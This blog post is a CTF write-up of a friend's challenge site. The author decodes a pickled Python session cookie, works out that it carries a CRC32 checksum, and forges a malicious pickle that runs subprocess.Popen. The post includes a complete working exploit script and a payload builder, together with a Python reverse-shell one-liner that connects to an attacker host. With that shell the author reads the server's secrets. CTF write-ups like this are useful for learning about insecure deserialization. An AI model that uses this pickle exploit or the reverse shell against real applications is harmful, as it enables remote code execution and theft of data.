So the story goes like this: a few weeks ago my friend took notice that I was playing CTF. He got curious and decided to make a little CTF challenge specifically for me. The prize? One month Nitro Classic on Discord. I was like sure, sounds like fun. For the heck of it, I had decided to document my discoveries I made along the way.
Official Hints
The following hints were shown on the front-page:
🚩🍪👨💻🗻🐧🐍🐳👤📁🚫💉
[Ask the shipmaster](https://www.youtube.com/watch?v=ryKD3xgHh1c)
🐳🤫🐱
👤🕊⚕🔑↩
My initial guesses when I saw the hint:
🚩🍪- Flag is in the cookie?
🗻🐧- Linux?
- Alpine?
🐍- Python?
🐳- Docker?
🚫💉- Database not injectable?
- “This challenge is designed specifically for you.”
👤🕊⚕/🔑↩- It turns out this was supposed to be Mercy from Overwatch 🤔, so the credentials were just
mercyand the username reversed.
Login Page
- Powered by PHP
X-Powered-By: PHP/4.4.1-gentooServer: Apache/1.3.41 (Unix)- Pages are all suffixed with
.php - …yet the hints suggest otherwise?
- Login via POST
- Invalid credential causes
400 Bad Request 
- Invalid credential causes
- CSRF validation
<input type="hidden" name="xsrf" value=$token />Set-Cookie: xsrf_tkv=$token; Path=/
- Protected by CloudFlare
Set-Cookie: __cfduid=$cf_id; expires=Tue, 21-Jul-20 15:42:33 GMT; path=/; domain=.<redacted>.com; HttpOnly; SameSite=Lax; Secure
Analysis
- Database does not appear to be injectable during initial recon
- CSRF token is a Base64-encoded string
- Various hints suggest some parts of the site are not actually PHP
- Python-based?
pickle.loads?- Based on the hint, we were able to login as user
mercy - From the cookie structure, it looks like we’re dealing with a Python3 pickled object.
Breakdown of Sample Cookie
Raw
gANjYnVpbHRpbnMKZ2V0YXR0cgpxAGNjdG5fYXBwLmxvZ2luCkxvZ2luRGF0YQpxAVgIAAAAdW5yZWR1Y2VxAoZxA1JxBFgFAAAAbWVyY3lxBUdB17w+YYfm94ZxBlJxBy781fa/
Decoded
\x80\x03cbuiltins\ngetattr\nq\x00cctn_app.login\nLoginData\nq\x01X\x08\x00\x00\x00unreduceq\x02\x86q\x03Rq\x04X\x05\x00\x00\x00mercyq\x05GA\xd7\xbc>a\x87\xe6\xf7\x86q\x06Rq\x07.\xfc\xd5\xf6\xbf
<!-- protocol 03 -->
\x80 \x03
<!-- global string -->
c builtins\ngetattr\n
<!-- store value -->
q \x00
<!-- global string -->
c ctn_app.login\nLoginData\n
<!-- store value -->
q \x01
<!-- declare unicode of size 0x08 -->
X \x08\x00\x00\x00unreduce
<!-- store value -->
q \x02
<!-- tuple2 -->
\x86
<!-- store value -->
q \x03
<!-- reduce (pop from stack?) -->
R
<!-- store value -->
q \x04
<!-- declare unicode of size 0x05 -->
<!-- our username -->
X \x05\x00\x00\x00mercy
<!-- store value -->
q \x05
<!-- declare float -->
<!-- our login date -->
<!-- how is this float stored??? -->
G \x41\xd7\xbc\xe3\x61\x87\xe6\xf7
<!-- tuple2 -->
\x86
<!-- store value -->
q \x06
<!-- reduce (pop from stack?) -->
R
<!-- store value -->
q \x07
<!-- stop -->
.
<!-- magic number of some sort or hash? -->
<!-- changes every time we re-login -->
<!-- 4-byte hash, perhaps CRC32? -->
\xfc\xd5\xf6\xbf
Attempts at Rottening the Pickle
Attempt 1 - Replacing session_data with malicious pickle
Unfortunately, as soon as I tried to do that, the system responded with a tamper detection alert.
Payload:
'((X\x06\x00\x00\x00pythonX\x02\x00\x00\x00-cX\x8f\x00\x00\x00import sys,socket,os,pty;s=socket.socket();s.connect(("IP", PORT));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")lisubprocess\nPopen\n.'
Disassembled payload:
0: ( MARK
1: ( MARK
2: X BINUNICODE 'python'
13: X BINUNICODE '-c'
20: X BINUNICODE 'import sys,socket,os,pty;s=socket.socket();s.connect(("IP", PORT));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
168: l LIST (MARK at 1)
169: i INST 'subprocess Popen' (MARK at 0)
187: . STOP
Attempt 2 - Piggybacking session_data
Next I tried to insert the payload into the session_data before it is terminated by the . STOP signal. Still no dice apparently.
Payload:
# Process session_data by stripping the magic number and putting it back afterwards
processed = pickled_session[:-5] + payload[:-1]+b'R'+pickled_session[-5:]
# Output
b'\x80\x03cbuiltins\ngetattr\nq\x00cctn_app.login\nLoginData\nq\x01X\x08\x00\x00\x00unreduceq\x02\x86q\x03Rq\x04X\x05\x00\x00\x00mercyq\x05GA\xd7\xbc@\xba\x01\xf8j\x86q\x06Rq\x07((X\x06\x00\x00\x00pythonX\x02\x00\x00\x00-cX\x8f\x00\x00\x00import sys,socket,os,pty;s=socket.socket();s.connect(("IP", PORT));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")lisubprocess\nPopen\nR.l\xa9oe'
Disassembled payload:
0: \x80 PROTO 3
2: c GLOBAL 'builtins getattr'
20: q BINPUT 0
22: c GLOBAL 'ctn_app.login LoginData'
47: q BINPUT 1
49: X BINUNICODE 'unreduce'
62: q BINPUT 2
64: \x86 TUPLE2
65: q BINPUT 3
67: R REDUCE
68: q BINPUT 4
70: X BINUNICODE 'mercy'
80: q BINPUT 5
82: G BINFLOAT 1592853224.030787
91: \x86 TUPLE2
92: q BINPUT 6
94: R REDUCE
95: q BINPUT 7
97: ( MARK
98: ( MARK
99: X BINUNICODE 'python'
110: X BINUNICODE '-c'
117: X BINUNICODE 'import sys,socket,os,pty;s=socket.socket();s.connect(("IP", PORT));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
265: l LIST (MARK at 98)
266: i INST 'subprocess Popen' (MARK at 97)
284: R REDUCE
285: . STOP
Attempt 3 - Packing our own payload along with CRC32 hash
At this point, I’ve figured out the hash at the end of the pickled data is a CRC32 one, as hinted by the ever-changing footer and its 4-byte nature. Now it is just a matter of figuring out how the hash was generated.
After analyzing for a while, it looks like the last 4-byte was indeed the pickled data CRC32 packed in little-endian.
session_data = session.cookies['session_data']
pickled_session = base64.b64decode(session_data)
print("Pickle:", pickled_session)
assert pwn.pack(crc32(pickled_session[:-4]), endianness="little") == pickled_session[-4:]
I spent an hour or two trying to figure out why my payloads weren’t working. It turns out I missed 2 important factors:
- The system was an Alpine Linux image; in a limited environment, this means
/bin/shor/bin/bashmay or may not be available, especially the latter. The default shell that is shipped with Alpine isash. pythonwasn’t working, as it should bepython3these days.
Finally, the finished payload was the following:
main.py
import requests, requests.cookies
import base64
import pickle, pickletools, pickle_exploit, pwn
from zlib import crc32
session = requests.Session()
session.get("https://ctn.<redacted>.com/login.php")
session.post("https://ctn.<redacted>.com/login.php", data={
"username": "mercy",
"password": "ycrem",
"xsrf": session.cookies['xsrf_tkv']
})
session_data = session.cookies['session_data']
pickled_session = base64.b64decode(session_data)
print("Pickle:", pickled_session)
assert pwn.pack(crc32(pickled_session[:-4]), endianness="little") == pickled_session[-4:]
pickletools.dis(pickled_session)
payload = pickle_exploit.exploit([
'python3',
'-c',
f'import sys,socket,os,pty;s=socket.socket();s.connect(("{ATTACKER_IP}", {ATTACKER_PORT}));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/ash")'
])
pickletools.dis(payload)
print("Payload:", payload)
processed = payload+pwn.pack(crc32(payload), endianness="little")
print("Payload with CRC32:", processed)
processed_cookie = base64.b64encode(processed).decode()
print("Payload with CRC32 (Base64):", processed_cookie)
session.cookies.set('session_data', processed_cookie)
get = session.get('https://ctn.<redacted>.com/user.php')
print("Server returned:", get.status_code)
pickle_exploit.py
def exploit(command):
assert type(command) is list
payload_prefix = b'''(('''
payload_suffix = b'''lisubprocess\nPopen\n.'''
payload_body = bytes()
for c in command:
payload_body += b"X" + \
bytes(struct.pack("<I", len(c))) + bytes(c, encoding="utf-8")
payload = payload_prefix + payload_body + payload_suffix
return payload
Result
Reverse shell’d into the server, listed all the environment variables, found /run/secrets, got ctn-fl4g, sent the link over, captured the Nitro!


Leave a comment